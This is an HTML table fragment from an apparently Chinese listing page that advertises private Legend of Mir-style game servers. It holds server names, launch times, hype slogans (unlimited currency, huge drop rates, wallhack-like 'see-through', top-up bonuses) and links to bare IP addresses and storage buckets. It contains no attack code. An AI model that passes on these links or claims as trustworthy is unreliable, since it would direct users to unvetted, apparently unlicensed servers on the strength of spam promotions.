            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox"><a href="http://103.88.34.177:51368" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.249.193.33:60009" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████龙渊之家</a></td>
            <td><a href="http://43.249.193.33:60009" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">２８无限货币██</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>█多版本28无限货</td>
            <td class='tl'>█单职业█三国█迷失█切割█超变█神宠█- <span style='color:#0000ff'>推荐</span></td>
            <td>██超多版本</td>
            <td class="searchImgBox"><a href="http://43.249.193.33:60009" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/zezt" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜ 灾厄之瞳 ＞</a></td>
            <td><a href="http://43.248.116.219:5501/zezt" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超暗黑丶十四职业</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>公益多职业魔改</td>
            <td class='tl'>◆武兽降临◆变态魔次◆十四职业◆铭文天赋- <span style='color:#0000ff'>推荐</span></td>
            <td>█全屏魔次█</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/zezt" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://999.junhao668.com:245/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">神之领域未央迷失</a></td>
            <td><a href="http://999.junhao668.com:245/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">良心长久服</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>100%首区</td>
            <td class='tl'>上线送无限刀!自动捡取！无限透视！- <span style='color:#0000ff'>推荐</span></td>
            <td>良心长久服</td>
            <td class="searchImgBox"><a href="http://999.junhao668.com:245/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://ljhsdf.gwms8.com:2829" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">修罗王迷失专属</a></td>
            <td><a href="https://ljhsdf.gwms8.com:2829" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免费上线赠全自动</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>メ免费修罗メ</td>
            <td class='tl'>免费终极メ不坑不套メ结实耐玩メ终- <span style='color:#0000ff'>推荐</span></td>
            <td>メ全屏秒怪メ</td>
            <td class="searchImgBox"><a href="https://ljhsdf.gwms8.com:2829" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cc.wwwvivo.cc:2526/gov.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变全屏吸单职业</a></td>
            <td><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">刀刀秒怪█如屠狗</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>神器冰雪沉默微变</td>
            <td class='tl'>1秒９９９刀〓全屏切→刀刀嗨→万亿切割- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失中变火龙</td>
            <td class="searchImgBox"><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.A1.wwwpp.site/fca/da/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">金庸群侠盗梦三国</a></td>
            <td><a href="http://www.A1.wwwpp.site/fca/da/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">海贼吃鸡新骷髅王</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>神之迷失神秘大陆</td>
            <td class='tl'>王者荣耀★仙罡传★熊猫沉默60大陆魔界三体- <span style='color:#0000ff'>推荐</span></td>
            <td>天影沉默龙渊</td>
            <td class="searchImgBox"><a href="http://www.A1.wwwpp.site/fca/da/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://xjwl-1310337442.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５合击神龙版</a></td>
            <td><a href="https://xjwl-1310337442.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">██９５８５合击</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>██９５８０合击</td>
            <td class='tl'>████████特色合击████████- <span style='color:#0000ff'>推荐</span></td>
            <td>█1.95合击</td>
            <td class="searchImgBox"><a href="https://xjwl-1310337442.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/wxzz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">〈　150职业　〉</a></td>
            <td><a href="http://43.248.116.219:5501/wxzz" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《 72大陆 》</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>〈　无限暗黑　〉</td>
            <td class='tl'>╲魔次符文╱╲强者试炼╱╲技能符文╱- <span style='color:#0000ff'>推荐</span></td>
            <td>超强英雄</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/wxzz" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/xlm1" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《　修罗之门　》</a></td>
            <td><a href="http://43.248.116.219:5501/xlm1" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《魔次三职业》</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>《刀刀货币》</td>
            <td class='tl'>《超强魔次技能、自创威能、装备自定义》- <span style='color:#0000ff'>推荐</span></td>
            <td>专属★暗黑</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/xlm1" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.239.244.102:902/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█无限货币██</a></td>
            <td><a href="http://103.239.244.102:902/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█无限爆率██</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>█无限材料██</td>
            <td class='tl'>迷失▲专属▲神宠▲魔次▲龙渊▲复古- <span style='color:#0000ff'>推荐</span></td>
            <td>一切靠杀怪</td>
            <td class="searchImgBox"><a href="http://103.239.244.102:902/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                            
                         </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月26日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月26日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月26日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月26日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">无充值█████</a></td>
            <td class="time">01月26日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://810yuan.s3.cn-east-2.jdcloud-oss.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">██苍穹迷失██</a></td>
            <td><a href="https://810yuan.s3.cn-east-2.jdcloud-oss.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">复古迷失三职业</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>━━长久耐玩</td>
            <td class='tl'>全靠打BOSS-无顶榜-复古迷失━- <span style='color:#0000ff'>推荐</span></td>
            <td>全是怪全靠打</td>
            <td class="searchImgBox"><a href="https://810yuan.s3.cn-east-2.jdcloud-oss.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/wzzf" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">暗黑◆万职争锋</a></td>
            <td><a href="http://43.248.116.219:5501/wzzf" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">＜十二职业＞</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>魔次● 专属</td>
            <td class='tl'>「公益」·「刀刀货币」·「万种词条搭配」- <span style='color:#0000ff'>推荐</span></td>
            <td>无限变态暗黑</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/wzzf" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://yy.335220.vip:3238/mtv.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">１７６复古小极品</a></td>
            <td><a href="http://yy.335220.vip:3238/mtv.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">一切靠打赤月终极</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>1.751.801.85</td>
            <td class='tl'>７６极品+5█打怪爆茺值█简单有趣不枯燥- <span style='color:#0000ff'>推荐</span></td>
            <td>怀旧微变迷失</td>
            <td class="searchImgBox"><a href="http://yy.335220.vip:3238/mtv.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.219:62023/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">【真】公益沉默</a></td>
            <td><a href="https://103.192.209.219:62023/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">无捐献不内卷</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>五天拿沙耐玩</td>
            <td class='tl'>自动捡挂回，送！会员满回馈，送！微变养老- <span style='color:#0000ff'>推荐</span></td>
            <td>群925005</td>
            <td class="searchImgBox"><a href="https://103.192.209.219:62023/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://jldgh.lbms8.com:54564" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">╲﹍﹍﹍迷失神器</a></td>
            <td><a href="https://jldgh.lbms8.com:54564" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">散人通关﹍﹍﹍╱</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>打怪﹍散人﹍终极</td>
            <td class='tl'>╲﹍﹍﹍﹍一把神器飞起﹍﹍﹍﹍╱- <span style='color:#0000ff'>推荐</span></td>
            <td>╲超低消﹍费</td>
            <td class="searchImgBox"><a href="https://jldgh.lbms8.com:54564" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">⒈区</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox"><a href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.887977.com:3852" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">逐梦┉┉专属</a></td>
            <td><a href="https://www.887977.com:3852" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>耗时1年打造</td>
            <td class='tl'>█好专属不多，貌似外面都是材料服█- <span style='color:#0000ff'>推荐</span></td>
            <td>神器专属沉默</td>
            <td class="searchImgBox"><a href="https://www.887977.com:3852" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">沉默之星</a></td>
            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox"><a href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/sdyxz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">◣射雕英雄◢</a></td>
            <td><a href="http://43.248.116.219:5501/sdyxz" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">《 五大门派 》</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>〈　暗黑专属　〉</td>
            <td class='tl'>暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨龙- <span style='color:#0000ff'>推荐</span></td>
            <td>微变复古暗黑</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/sdyxz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
